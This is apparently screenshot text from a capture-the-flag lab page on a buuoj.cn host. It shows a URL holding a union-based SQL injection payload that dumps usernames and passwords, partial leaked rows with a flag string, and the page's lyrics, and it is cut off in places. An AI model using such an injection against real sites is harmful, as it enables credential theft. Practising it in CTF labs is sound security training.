 不安全 | a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(id,username,passw...
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
ai_fu_ji,13fouc5di_7_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{32ffb5f4-
AND REPEAT AFTER ME:
I AM FREE